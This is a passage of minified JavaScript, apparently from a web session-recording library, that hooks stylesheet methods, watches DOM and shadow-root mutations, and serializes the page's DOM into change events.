Gs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Wy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Yy(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ky(n);return t===""||(n=Jy(n,t),n.length===0)?"":Ih(n[0])}function Xy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ky(s){return s.length>0?Ih(s[0]):""}function Jy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Ih(s){let n="",t;Xy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var Qy=s=>s;function Zy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function tE(s,n,t){let e=eE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function eE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Zy(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function sE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call($e(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return zs(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ce.MonkeyPatch,`${csString(n)}`]),h};rE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=Qy,options:i}){let r=sE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Yy()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function iE(s,n){return Ph(s,n,!1)}function Ph(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return zs(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ce.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function nE(s,n,t){return Qi(s,n,t,!0)}function Qi(s,n,t,e=!1){let i=e?iE(s,n):Ph(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function rE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return $e(this.set)}get count(){return this.set.size}}return s})(),oE=(()=>{class s extends hn{constructor(t="high"){super(),this.XS=t}add(t){this.set.add(t),this.set.size===1&&$t(()=>{this.set.clear()},this.XS)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?$t:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ue=csSymbol(),pa=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.A=t,this.Ll=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.KS=ur(I=>this.processUpdateRulesInATick(I)),this.Bl=null,this.Fl=null,this.$l=null,this.A=I=>$t(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:_})=>{this.processInsertRule(I,_)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:_})=>{this.processDeleteRule(I,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=Qi(window.StyleSheet.prototype,"disabled",(I,_,A)=>{_!==A&&this.JS(I,_)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=tE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.$l)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.$l)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ue]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.KS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Ss(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}JS(t,e){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"processInsertRule",null),rt([P()],s.prototype,"processUpdateRule",null),rt([P()],s.prototype,"processUpdateRulesInATick",null),rt([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static QS(e){this.si.forEach(i=>{e(i,"initial")})}static Cr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.ZS),K(r.removedNodes,this.tw)})),csArray.prototype.push.call(this.Ne,e),!this.X){this.X=!0,this.V.observe(document,this.Ir);for(let i of xs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.si.add(r),this.V.observe(r,this.Ir)}this.Gl||(this.Gl=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Rn(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.QS(e)}static Rn(e){return e.isConnected&&e.ownerDocument===document}static Pr(e){var i,r;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.X=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.Gl)===null||r===void 0||r.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=vs("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return $e(s.si)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){xs.isSupported()&&s.Cr(this.A)}disconnect(){xs.isSupported()&&s.Pr(this.A)}}return s=n,n.Ne=[],n.si=new Set,n.X=!1,n.Ir={childList:!0,subtree:!0},n.zf=t=>{s.si.has(t)||(s.V.observe(t,s.Ir),s.si.add(t),K(s.Ne,e=>e(t,"added")))},n.ZS=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},n.tw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),K(s.Ne,i=>i(e,"removed")))})},rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),aE=(()=>{class s{constructor(t){this.ew=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.iw=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ue],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ue],disabled:e.disabled};this.A(r)}}},this.A=e=>$t(async()=>{await kl(2),t(e)}),this.ge=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=Qi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=Qi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new pa(this.iw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.nw(e);let i=He(e,o=>o[Ue]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}nw(t){K(t,e=>{if(this._a.has(e))return;let i=this.ew++;e[Ue]=i,this._a.add(e);let r=this.rw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}rw(t){let e=[];try{e=He(t.cssRules,i=>i.cssText)}catch{}return e}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"setStyleSheets",null),s})(),cE=qs(dE,"optimizeMutations"),lE=csSymbol.for("ignoreNextSerialization");function hE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!et.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=et.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!et.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!et.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,_=f.previousSibling!==g,A=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&_&&(i.set(f.previousSibling,M),_=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&A&&(r.set(f.nextSibling,S),A=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function uE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function dE(s){let n=hE(),t=[];for(let e of s)e.type==="childList"&&uE(e,n);for(let e of s)switch(e.type){case"attributes":pE(e,n,t);break;case"characterData":fE(e,n,t);break;case"childList":yE(e,n,t);break}return t}function fE(s,n,t=[]){let e=s.target;return et.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!mE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function pE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return et.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var gE=30;function mE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+gE,!1)}function yE(s,n,t=[]){let e=et.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):et.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Yi(s.removedNodes,g=>{if(et.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[lE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Oc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Oc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,$t(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Oc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(xs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let r=ur(o=>e(o,this),!0);this.A=vs("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?sf(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),EE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.ow=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>$t(()=>t(e)),this.Yf=new pa(e=>$t(async()=>{await kl(),this.ow(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new aE(t))}observe(){var t;this.Xl=!1,this.V=new ue(e=>this.aw(e),(e,i)=>{i==="added"&&this.lw(e)}),this.V.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}aw(t){if(this.Xl)return;let e=cE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:et.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Ss(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:He(t.removedNodes,c=>c)};this.A(o)}}lw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return rt([P()],s.prototype,"processAttributeChanged",null),rt([P()],s.prototype,"processCharacterDataChanged",null),rt([P()],s.prototype,"processChildListChanged",null),s})(),vE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),SE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),wE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),_E=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),bE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),AE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Wo(t)&&(i[r].value=Th(t))}return i}}return s})(),Nc={workTime:40,async:!0,initialDOM:!0};var Bi=csSymbol("InitialDom"),Mc=csSymbol.for("ignoreNextSerialization");function Oh(s){return s[Mc]?(delete s[Mc],!0):!1}function TE(s=Nc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Nc.workTime);let r=vs("serialize:callback",y=>e(y)),o=new sn,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=Fi(v);s.async&&s.initialDOM&&ct.setProperty(v,Bi,!0),c(v,T)}},l,h=!0,u=8,f=vs("work",()=>{var y;if(h)l=Fi(t),s.async&&s.initialDOM&&ct.setProperty(t,Bi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=IE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(on(v))continue;let _=0;for(let A=csNodefirstChild.apply(v);A;A=csNodenextSibling.apply(A)){if(Oh(A))continue;let x=Fi(A);s.async&&s.initialDOM&&ct.setProperty(A,Bi,!0),I[_++]=x,c(A,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function RE(s){let n=Fi(s),t=n;if(on(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Oh(r)||(t.children[e++]=wo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=wo(i)),n}var wo=qs(RE,"serializeSync");function Fi(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new je(s),n.attributes=PE(s);break;case 3:t=new Ch(s);break;case 4:t=new vE(s);break;case 8:t=new SE(s);break;case 10:t=new wE(s);break;case 9:t=new _E(s);break;case 11:t=new bE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function CE(){Bi=csSymbol("InitialDom")}function IE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function PE(s){return on(s)?[]:AE.create(s)}var ga=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ee=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),OE=TE(),NE=(()=>{class s extends ee{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Wy(this.hw,this),this.z=new EE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,CE(),t()};this.produceEvent(new ga(i=>OE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=ct.getProperties(e.target)),[e,i]}hw(t){if(!this.uw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Si(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Vi(e.target),i.linkRel=Vl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):null,i.parentProps=e.target.parentElement?ct.getProperties(e.target.parentElement):void 